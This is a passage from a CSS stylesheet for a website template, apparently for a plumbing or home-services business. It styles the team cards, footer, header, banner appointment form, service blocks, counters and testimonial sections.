	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
}


/** team-section **/

.team-section{
	position: relative;
	padding: 113px 0px 120px 0px;
	background: #f3f4f7;
}

.team-block-one{
	max-width: 270px;
	margin: 0 auto;
}

.team-block-one .inner-box{
	position: relative;
	display: block;
	background: transparent;
}

.team-block-one .inner-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: calc(100% - 10px);
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 5px;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.08);
}

.team-block-one .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.team-block-one .inner-box .image-box .social-links{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	opacity: 0;
	text-align: center;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .social-links{
	bottom: 30px;
	opacity: 1;
}

.team-block-one .inner-box .image-box .social-links li{
	position: relative;
	display: inline-block;
	margin: 0px 5px;
}

.team-block-one .inner-box .image-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 15px;
	color: #fff;
	border: 1px solid rgba(255, 255, 255, 0.50);
	text-align: center;
	border-radius: 50%;
}

.team-block-one .inner-box .image-box .social-links li a:hover{

}

.team-block-one .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 5px;
}

.team-block:first-child .team-block-one .inner-box .image-box .image,
.team-block:nth-child(3) .team-block-one .inner-box .image-box .image{
	clip-path: polygon(0% 0%, 100% 5%, 100% 100%, 0% 100%, 0% 0%);
}

.team-block:last-child .team-block-one .inner-box .image-box .image,
.team-block:nth-child(2) .team-block-one .inner-box .image-box .image{
	clip-path: polygon(0% 5%, 100% 0%, 100% 100%, 0% 100%, 0% 0%);
}

.team-block-one .inner-box .image-box .image img{
	width: 100%;
	border-radius: 5px;
	transition: all 500ms ease;
}

.team-block-one .inner-box:hover .image-box .image img{
	opacity: 0.1;
	transform: scale(1.05);
}

.team-block-one .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 17px 30px 18px 35px;
}

.team-block-one .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #062a50;
}

.team-block-one .inner-box .lower-content h4 a{
	display: inline-block;
	color: #062a50;
}

.team-block-one .inner-box .lower-content h4 a:hover{

}

.team-block-one .inner-box .lower-content .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Barlow', sans-serif;
	color: #898989;
}

.team-section .sec-title-two{
	margin-bottom: 60px;
}


/** cta-section **/

.cta-section{
	position: relative;
}

.cta-section .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 50%;
	background: #f3f4f7;
}

.cta-section .inner-container{
	position: relative;
	display: block;
	background: #141d3c;
	padding: 52px 50px 45px 85px;
}

.cta-section .inner-container:before{
	position: absolute;
	content: '';
	background: #141d3c;
	width: 5000px;
	height: 100%;
	left: 0px;
	top: 0px;
}

.cta-section .content-box h2{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
	margin-bottom: 11px;
}

.cta-section .content-box p{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 34px;
}

.cta-section .content-box .theme-btn-two{
	margin-right: 30px;
	padding: 17px 32px 14px 32px;
	letter-spacing: 1px;
}

.cta-section .content-box .theme-btn-one{
	padding: 17px 43px 14px 43px;
	letter-spacing: 1px;
}

.cta-section .bg-image{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 478px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left center;
	z-index: 1;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 26% 0%);
}

.cta-section .pattern-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 502px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left center;
	z-index: 1;
}

.blog-style1-area.alternat-2{
	background: #fff;
	padding: 113px 0px 65px 0px;
}

.blog-style1-area.alternat-2 .single-blog-style1 .img-holder .inner:before{
	display: none;
}

.blog-style1-area.alternat-2 .single-blog-style1 .img-holder .inner:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(90deg, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.0) 50%);
  bottom: 0px;
  right: 0px;
  z-index: 1;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder{
	background: transparent;
}

.blog-style1-area .upper-box{
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.blog-style1-area .upper-box .sec-title-two{
	margin-bottom: 0px;
}

.blog-style1-area .upper-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
}

.blog-style1-area .upper-box .text{
	margin-top: 30px;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder .date-box h5{
	font-family: 'Barlow', sans-serif;
	font-size: 17px;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder .blog-title{
	font-size: 22px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.blog-style1-area.alternat-2 .single-blog-style1 .text-holder .bottom-box a{
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
}

.bg-color-1{
	background: #f3f4f7;
}


/** clients-section **/

.clients-section{
	position: relative;
	padding: 113px 0px 110px 0px;
}

.clients-section .clients-logo{
	position: relative;
	display: block;
}

.clients-section .clients-logo img{
	position: relative;
	width: auto;
	max-width: 100%;
	display: block;
	margin: 0 auto;
	transition: all 500ms ease;
}

.clients-section .clients-logo img:hover{
	opacity: 1;
}

.clients-section .sec-title-two{
	margin-bottom: 60px;
}


/** main-footer **/

.main-footer{
	position: relative;
	background: #02172c;
}

.main-footer .footer-top{
	position: relative;
	padding: 100px 0px 90px 0px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
	box-shadow: none;
}

.main-footer .footer-top .logo-widget .footer-logo{
	position: relative;
	display: block;
	margin-bottom: 47px;
}

.main-footer .footer-top .logo-widget .support-box{
	position: relative;
	display: block;
	padding-left: 67px;
}

.main-footer .footer-top .logo-widget .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 40px;
	line-height: 40px;
	color: #fff;
}

.main-footer .footer-top .logo-widget .support-box p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	color: rgba(255, 255, 255, 0.60);
	margin-bottom: 0px;
}

.main-footer .footer-top .logo-widget .support-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 28px;
	font-weight: 600;
	color: rgba(255, 255, 255, 0.60);
}

.main-footer .footer-top .logo-widget .support-box h3 a{
	display: inline-block;
	color: rgba(255, 255, 255, 0.60);
}

.main-footer .footer-top .logo-widget .support-box h3 a:hover{
	color: #fff;
}

.ml-50{
	margin-left: 50px;
}

.main-footer .footer-top .widget-title{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.main-footer .footer-top .widget-title h4{
	font-size: 22px;
	position: relative;
	display: block;
	line-height: 30px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}

.main-footer .footer-top .links-widget .links-list li{
	position: relative;
	display: block;
	margin-bottom: 8px;
}

.main-footer .footer-top .links-widget .links-list li:last-child{
	margin-bottom: 0px;
}

.main-footer .footer-top .links-widget .links-list li a{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
}

.main-footer .footer-top .links-widget .links-list li a:hover{
	color: #fff;
}

.main-footer .footer-top .newsletter-widget .widget-content p{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: rgba(255, 255, 255, 0.50);
	margin-bottom: 15px;
}

.main-footer .footer-top .newsletter-widget form .form-group{
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.main-footer .footer-top .newsletter-widget form .form-group input[type="email"]{
	position: relative;
	display: block;
	width: 100%;
	height: 47px;
	background: #010d18;
	border-radius: 5px;
	border: 1px solid rgba(255, 255, 255, 0.10);
	font-size: 16px;
	font-family: 'Barlow', sans-serif;
	padding: 10px 70px 10px 20px;
	color: #585b5d;
	transition: all 500ms ease;
}

::-webkit-input-placeholder {
  color: inherit;
}

::-moz-input-placeholder {
  color: inherit;
}

::-ms-input-placeholder {
  color: inherit;
}

.main-footer .footer-top .newsletter-widget form .form-group input:focus{
	color: #fff;
}

.main-footer .footer-top .newsletter-widget form .form-group button{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 47px;
	height: 47px;
	line-height: 55px;
	font-size: 24px;
	color: #fff;
	text-align: center;
	border-radius: 0px 5px 5px 0px;
}

.main-footer .social-links li{
	position: relative;
	display: inline-block;
	float: left;
	margin-right: 15px;
}

.main-footer .social-links li:last-child{
	margin-bottom: 0px !important;
}

.main-footer .social-links li a{
	position: relative;
	display: inline-block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 15px;
	color: #fff;
	border-radius: 50%;
	border: 1px solid rgba(255, 255, 255, 0.60);
	text-align: center;
}

.main-footer .social-links li a:hover{

} 

.main-footer-bottom{
	position: relative;
	padding: 32px 0px;
}

.main-footer-bottom p{
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-family: 'Barlow', sans-serif;
  color: rgba(255, 255, 255, 0.50);
  margin-bottom: 0px;
}

.main-footer-bottom p a{
	color: rgba(255, 255, 255, 0.50);
}

.main-footer-bottom p a:hover{
	color: #fff;
}


/** header-style-three **/

.header-style-three{
	position: relative;
}

.header-style-three .header-upper{
	position: relative;
	width: 100%;
	padding-bottom: 36px;
}

.header-style-three .header-upper:before{
	position: absolute;
	content: '';
	border-bottom: 1px dashed rgba(255, 255, 255, 0.20);
	width: 100%;
	height: 1px;
	left: 0px;
	bottom: 7px;
	z-index: 1;
}

.header-style-three .header-upper .upper-inner{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-style-three .header-upper .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
}

.header-style-three .header-upper .logo-box{
	position: relative;
	padding: 33px 0px 21px 0px;
}

.header-style-three .header-upper .support-box{
	position: relative;
	display: block;
	padding-left: 65px;
}

.header-style-three .header-upper .support-box .icon-box{
	position: absolute;
	left: 0px;
	top: 10px;
	font-size: 40px;
	line-height: 50px;
}

.header-style-three .header-upper .support-box p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 1px;
}

.header-style-three .header-upper .support-box h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 500;
	color: #fff;
	font-family: 'Barlow', sans-serif;
}

.header-style-three .header-upper .support-box h3 a{
	display: inline-block;
	color: #fff;
}

.header-style-three .header-upper .support-box h3 a:hover{

}

.header-style-three .header{
	position: relative;
	background: transparent;
	box-shadow: none;
}

.header-style-three .header .outer-box{
	position: absolute;
	left: 0px;
	top: -35px;
	width: 100%;
	z-index: 2;
}

.header-style-three .header .outer-box .nav-outer{
	position: relative;
	border-radius: 5px;
	padding-right: 270px;
	padding-left: 15px;
}

.header-style-three .header .outer-box .nav-outer:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.30);
	width: calc(100% - 10px);
	height: calc(100% - 10px);
	left: 5px;
	top: 5px;
	border-radius: 3px;
}

.header-style-three .header .outer-box .nav-outer .btn-box{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 235px;
}

.header-style-three .header .outer-box .nav-outer .btn-box a{
	position: relative;
	display: inline-block;
	font-size: 17px;
	line-height: 26px;
	color: #fff;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	text-align: center;
	padding: 22px 15px;
	width: 235px;
	border-left: 1px solid rgba(255, 255, 255, 0.30);
	border-radius: 0px 5px 5px 0px;
}

.header-style-three .header .outer-box .nav-outer .btn-box a:before{
	position: absolute;
	content: '';
	border: 1px solid rgba(255, 255, 255, 0.30);
	width: calc(100% - 5px);
	height: calc(100% - 10px);
	right: 5px;
	top: 5px;
	border-radius: 0px 3px 3px 0px;
	border-left: none;
}

.header-style-three .header .main-menu .navigation>li:before{
	display: none;
}

.header-style-three .header .main-menu .navigation>li>a{
	border: none !important;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 0px 20px;
}

.header-style-three .header .main-menu .navigation>li{
	padding: 20px 0px;
}

.header-style-three .header .main-menu .navigation>li>a:before{
	position: absolute;
	content: '';
	background: linear-gradient(-90deg, #e33d3d 0%, rgba(0,0,0,0.2) 50%, #e33d3d 100%);
	width: 1px;
	height: 100%;
	top: 0px;
	right: 0px;
}

.header-style-three .header .main-menu .navigation>li>a:after{
	position: absolute;
	content: '';
	background: linear-gradient(-90deg, #e33d3d 0%, rgba(255,255,255,0.2) 50%, #e33d3d 100%);
	width: 1px;
	height: 100%;
	top: 0px;
	right: 1px;
}


/** banner-style-three **/

.banner-style-three{
	position: relative;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding-top: 120px;
	padding-bottom: 0px;
}

.banner-style-three:before{
	position: absolute;
	content: '';
	background: #08468d;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.8;
}

.banner-style-three .inner-box{
	position: relative;
	display: block;
	padding-left: 318px;
	padding-bottom: 66px;
}

.banner-style-three .inner-box .image-box{
	position: absolute;
	left: -90px;
	bottom: 0px;
}

.banner-style-three .inner-box .logo{
	position: absolute;
	left: -110px;
	bottom: 134px;
}

.banner-style-three .inner-box .appointment-box{
	position: relative;
	display: block;
	background: #e4ebf1;
	padding: 23px 30px 30px 30px;
}

.banner-style-three .inner-box .appointment-box .text{
	position: relative;
	display: block;
	text-align: center;
	margin-bottom: 20px;
}

.banner-style-three .inner-box .appointment-box .text h2{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 42px;
	color: #000000;
	font-family: 'Playfair Display', serif;
	font-weight: 700;
	font-style: italic;
}

.banner-style-three .inner-box .appointment-box .text h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 32px;
	font-weight: 600;
	color: #000;
}

.banner-style-three .inner-box .form-inner .form-group{
	position: relative;
	margin-bottom: 10px;
	padding: 0px 5px;
}

.banner-style-three .inner-box .form-inner{
	margin: 0px 10px;
}

.banner-style-three .inner-box .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.banner-style-three .inner-box .form-inner .form-group input[type="text"],
.banner-style-three .inner-box .form-inner .form-group input[type="email"],
.banner-style-three .inner-box .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 45px;
	border: 1px solid #d3d3d3;
	background: #f7f7f7;
	font-size: 14px;
	color: #000;
	font-family: 'Open Sans', sans-serif;
	padding: 10px 15px;
	font-weight: 500;
	transition: all 500ms ease;
}

.banner-style-three .inner-box .form-inner .form-group .icon{
	position: absolute;
	top: 12px;
	right: 20px;
	z-index: 1;
	color: #8e8e8e;
	font-weight: 400;
}

.banner-style-three .inner-box .form-inner .form-group textarea{
	height: 115px;
	resize: none;
	margin-bottom: 10px;
}

.banner-style-three .inner-box .form-inner .form-group input:focus,
.banner-style-three .inner-box .form-inner .form-group textarea:focus{

}

.banner-style-three .inner-box .form-inner .form-group button{
	width: 100%;
	padding: 13px 30px;
	border-radius: 2px;
}

.banner-style-three .banner-left-content h2{
	font-size: 60px;
	line-height: 70px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900
}

.banner-style-three .banner-left-content h3{
	font-size: 40px;
	font-family: 'Roboto', sans-serif;
}

.banner-style-three .banner-left-content{
	padding-top: 86px;
}

.rotate-me {
  animation-name: rotateme;
  animation-duration: 30s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
  -webkit-animation-name: rotateme;
  -webkit-animation-duration: 30s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: rotateme;
  -moz-animation-duration: 30s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: rotateme;
  -ms-animation-duration: 30s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-animation-name: rotateme;
  -o-animation-duration: 30s;
  -o-animation-iteration-count: infinite;
  -o-animation-timing-function: linear;
}


/** support-section **/

.support-section{
	position: relative;
}

.support-section .inner-container{
	position: relative;
	padding: 22px 20px 24px 20px;
	border-radius: 5px 0px 0px 5px;
	margin-top: -66px;
	z-index: 1;
}

.support-section .inner-container:before{
	position: absolute;
	content: '';
	width: 5000px;
	height: 100%;
	left: 0px;
	top: 0px;
	border-radius: 5px 0px 0px 5px;
}

.support-section .inner-container:after{
	position: absolute;
	content: '';
	background: #fba121;
	width: 5000px;
	height: 50%;
	left: 0px;
	bottom: 0px;
	opacity: 0.7;
	border-bottom-left-radius: 5px;
}

.support-section .single-item{
	position: relative;
	display: block;
	padding: 3px 0px 2px 150px;
	z-index: 1;
}

.support-section .single-item:before{
	position: absolute;
	content: '';
	box-shadow: 3px 0px 3px 0px rgb(0 0 0 / 40%);
	top: 0px;
	right: 0px;
	width: 1px;
	height: 100%;
}

.support-section .single-column:last-child .single-item:before{
	display: none;
}

.support-section .single-item .icon-box{
	position: absolute;
	left: 40px;
	top: 0px;
	width: 84px;
	height: 84px;
	line-height: 90px;
	background: #fff;
	font-size: 50px;
	text-align: center;
	border-radius: 50%;
	color: #303030;
	font-weight: 700;
	box-shadow: 0px 2px 0px 0px #a36916;
}

.support-section .single-item h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #000;
	text-transform: uppercase;
	margin-bottom: 1px;
}

.support-section .single-item p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #000;
	margin-bottom: 0px;
}

.support-section .single-item p a{
	display: inline-block;
	font-weight: 700;
	color: #000;
	text-decoration: underline;
}

.support-section .single-item p a:hover{

}


/** about-style-two **/

.about-style-two{
	position: relative;
	padding: 120px 0px 120px 0px;
}

.content_block_four .content-box{
	position: relative;
	display: block;
}

.content_block_four .content-box .text h4{
	position: relative;
	display: block;
	font-size: 19px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #3c3c3c;
	margin-bottom: 24px;
}

.content_block_four .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
	margin-bottom: 0px;
}

.content_block_four .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 40px;
}

.content_block_four .content-box .list-style-one li{
	float: left;
	width: 50%;
	color: #2a2a2a;
	font-weight: 700;
}

.content_block_four .content-box .list-style-one{
	margin-bottom: 39px;
}

.image_block_two .image-box{
	position: relative;
	display: block;
	padding-top: 70px;
	margin-right: -100px;
	padding-right: 265px;
}

.image_block_two .image-box .image-1{
	position: relative;
}

.image_block_two .image-box .image{
	overflow: hidden;
}

.image_block_two .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.image_block_two .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}

@keyframes shine {
  100% {
    left: 125%;
  }
}

.image_block_two .image-box .image img{
	width: 100%;
}

.image_block_two .image-box .image-2{
	position: absolute;
	top: 0px;
	right: 0px;
}

.image_block_two .image-box .content-inner{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 343px;
	padding: 43px 25px 47px 120px;
	z-index: 1;
}

.image_block_two .image-box .content-inner .icon-box{
	position: absolute;
	left: 35px;
	top: 66px;
}

.image_block_two .image-box .content-inner h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 24px;
	color: rgba(255, 255, 255, 0.60);
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 4px;
}

.image_block_two .image-box .content-inner h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin-bottom: 0px;
}


/** service-style-two **/

.service-style-two{
	position: relative;
	background: #eceff5;
	padding: 115px 0px 100px 0px;
}

.service-style-two .sec-title-two{
	margin-bottom: 47px;
}

.service-style-two .sec-title-two h2{
	margin-bottom: 14px;
}

.service-style-two .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #656565;
	margin-bottom: 0px;
}

.service-style-two .inner-content li{
	position: relative;
	display: inline-block;
	float: left;
	margin: 0px 10px 20px 10px;
}

.service-style-two .inner-content{
	position: relative;
	margin: 0px -10px;
}

.service-style-two .service-block-two{
	width: 218px;
	margin: 0 auto;
}

.service-block-two .inner-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 44px 30px 27px 30px;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.08);
}

.service-block-two .inner-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 0%;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
}

.service-block-two .inner-box:hover:before{
	height: 100%;
}

.service-block-two .inner-box .icon-box{
	position: relative;
	display: block;
	font-size: 80px;
	line-height: 70px;
  color: transparent;
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
  margin-bottom: 32px;
  transition: all 500ms ease;
}

.service-style-two.home-13 .service-block-two .inner-box{
	padding: 37px 30px 27px 30px;
}

.service-style-two.home-13 .service-block-two .inner-box .icon-box{
  min-height: 102px;
  font-size: inherit;
  line-height: inherit;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 17px;
}

.service-style-two.home-13 .service-block-two .inner-box:hover .icon-box{
	opacity: 0;
}

.service-style-two .service-block-two .inner-box .icon-holder{
	position: relative;
	display: block;
}

.service-style-two .service-block-two .inner-box .icon-holder .overlay-icon{
	position: absolute;
	left: 0px;
	top: 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 102px;
	width: 100%;
	text-align: center;
	opacity: 0;
	transition: all 500ms ease;
}

.service-style-two .service-block-two .inner-box:hover .icon-holder .overlay-icon{
	opacity: 1;
}

.service-block-two .inner-box h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 25px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #242424;
	transition: all 500ms ease;
}

.service-block-two .inner-box:hover h4{
	color: #fff;
}

.service-block-two .inner-box:hover .icon-box{
  background: -webkit-linear-gradient(90deg, #fff, #fff 100%);
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box{
  min-height: 233px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box:before{
	display: none;
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box h4{
	color: #fff;
}

.service-style-two .shape-layer{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 625px;
	height: 355px;
	background-repeat: no-repeat;
}


/** choosing-plumber **/

.choosing-plumber{
	position: relative;
	background: #0b72ac;
	padding: 103px 0px 90px 0px;
}

.choosing-plumber .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	opacity: 0.3;
}

.content_block_five .content-box{
	position: relative;
	display: block;
}

.content_block_five .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 35px;
}

.content_block_five .content-box .text h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	color: #fff;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	margin-bottom: 14px;
}

.content_block_five .content-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	margin-bottom: 28px;
}

.content_block_five .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_five .content-box .list-style-one li{
	float: left;
	width: 50%;
	font-size: 21px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 14px;
}

.content_block_five .content-box .list-style-one li:before{
	color: #fff;
	font-weight: 400;
}

.choosing-plumber .image-layer{
	position: absolute;
	right: 220px;
	bottom: 0px;
}

.choosing-plumber .image-layer .shape-1{
	position: absolute;
	right: 28px;
	bottom: 10px;
	width: 513px;
	height: 513px;
	border-radius: 50%;
	background: rgba(1, 29, 111, 0.23);
	-webkit-animation: zoom-fade 8s infinite linear;
  animation: zoom-fade 8s infinite linear;
}

.choosing-plumber .image-layer .shape-2{
	position: absolute;
	right: 0px;
	bottom: 10px;
	width: 557px;
	height: 557px;
	border-radius: 50%;
	background: rgba(1, 29, 111, 0.23);
}


/** chooseus-style-two **/

.chooseus-style-two{
	position: relative;
	padding: 110px 0px 93px 0px;
	background: #eceff5;
}

.image_block_three .image-box{
	position: relative;
	display: block;
	margin-right: 77px;
	margin-left: -164px;
	padding-left: 149px;
	padding-bottom: 37px;
}

.image_block_three .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.image_block_three .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.image_block_three .image-box .image{
	overflow: hidden;
}

.image_block_three .image-box .image-1:hover img{
	transform: scale(1.05);
}

.image_block_three .image-box h5{
	position: absolute;
	left: -69px;
	top: 158px;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
	color: #fff;
	padding: 12px 20px;
	text-transform: uppercase;
	letter-spacing: 5px;
	transform: rotate(-90deg);
	z-index: 1;
}

.content_block_six .content-box{
	position: relative;
	display: block;
}

.chooseus-style-two .content_block_six .content-box{
	margin-left: -40px;
}

.content_block_six .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 39px;
}

.content_block_six .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #333333;
	margin-bottom: 0px;
}

.content_block_six .content-box .list-style-one li{
	color: #000;
	font-size: 19px;
	margin-bottom: 21px;
}

.content_block_six .content-box .list-style-one li:last-child{
	margin-bottom: 0px;
}

.content_block_six .content-box .inner-box{
	position: relative;
	padding-right: 235px;
}

.content_block_six .content-box .inner-box .inner{
	position: absolute;
	bottom: 0px;
	right: 0px;
	width: 183px;
	background: #08468d;
	border-radius: 5px;
	padding: 30px 30px 33px 30px;
}

.content_block_six .content-box .inner-box .inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #fff;
	margin-bottom: 12px;
}

.content_block_six .content-box .inner-box .inner h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	color: #fff;
	font-weight: 700;
}

.chooseus-style-two .chooseus-inner{
	position: relative;
	padding-bottom: 110px;
	margin-bottom: 83px;
	border-bottom: 1px solid #bdbfc4;
}

.counter-block-two .inner-box{
	position: relative;
	display: block;
	padding-left: 85px;
}

.counter-block-two .inner-box .icon-box{
	position: absolute;
	left: 0px;
	top: 1px;
	font-size: 65px;
	line-height: 60px;
}

.counter-block-two .inner-box .count-outer{
	position: relative;
	display: block;
	font-size: 44px;
	line-height: 44px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #051d3e;
}

.counter-block-two .inner-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #051d3e;
	margin-bottom: 0px;
}

.counter-block-two .inner-box p span{
	font-weight: 700;
}

.latest-project-style1-area.alternat-2 .single-project-style1 .img-holder .overlay-content h3{
	text-align: left;
	padding: 0px 45px;
}

.latest-project-style1-area.alternat-2 .single-project-style1 .img-holder .overlay-content h3 a:hover{

}

.latest-project-style1-area .sec-title-two{
	position: relative;
	margin-bottom: 60px;
}

.latest-project-style1-area .sec-title-two .btn-box{
	position: absolute;
	right: 0px;
	bottom: 10px;
}

.latest-project-style1-area .sec-title-two .btn-box .theme-btn-two{
	padding: 18px 26px 17px 29px;
}


/** testimonial-style-two **/

.testimonial-style-two{
	position: relative;
	padding: 112px 0px 115px 0px;
	background: #e8e8e8;
}

.testimonial-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

